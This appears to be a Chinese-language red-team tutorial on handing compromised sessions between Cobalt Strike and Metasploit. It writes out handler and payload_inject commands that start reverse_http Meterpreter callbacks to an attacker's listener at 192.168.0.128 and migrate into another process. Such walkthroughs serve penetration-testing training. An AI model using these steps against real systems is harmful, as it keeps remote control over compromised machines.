cobalt strike(CS)与Metasploit(MSF)联动



CS —> MSF

首先cs上创建一个http的外部监听器。



此时在CS服务端查看监听的ip,发现并没有开启,需要到成功移交会话后才会启动。

netstat -tunlp | grep 7000





在MSF中使用handler模块,配置监听。

注意:目标机器的地址是rhost,本地机器的地址是lhost。

msf6 > use exploit/multi/handler

[*] Using configured payload generic/shell_reverse_tcp

msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_http

payload => windows/meterpreter/reverse_http

msf6 exploit(multi/handler) > set lhost 192.168.0.128

lhost => 192.168.0.128

msf6 exploit(multi/handler) > set lport 7000

lport => 7000

msf6 exploit(multi/handler) > run[*] Started HTTP reverse handler on http://192.168.0.128:7000



此时在对应的想进行移交的交互会话内执行下面命令即可成功移交。

MSF成功监听到会话。

此时再次查看监听器所配置的端口,即可看到已经启动。

netstat -tunlp | grep 7000



MSF —> CS



首先在CS内创建监听器。



将session放在后台,然后配置payloads_inject模块。

background

use exploit/windows/local/payload_inject

set payload windows/meterpreter/reverse_http # 和CS的监听器要一致

set lhost 192.168.0.128 # CS服务端IP

set lport 6669 # CS客户端配置的监听器的端口号

set DisablePayloadHandler True #禁用MSF自动启动payload handler,因为要用在CS内手动启动的handler。

set PrependMigrate True #在payload执行前自动迁移到另一个进程,以提高稳定性。

set session 2 # 会话id

run

此时可以看到CS内成功监听到了会话。